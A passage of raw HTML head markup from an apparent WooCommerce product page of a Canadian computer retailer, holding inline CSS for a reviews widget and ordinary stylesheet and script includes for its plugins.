cccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769671659' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769720046' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1769671671' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.4.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"955fdfe4b9"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"5286","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"955fdfe4b9","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/5286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
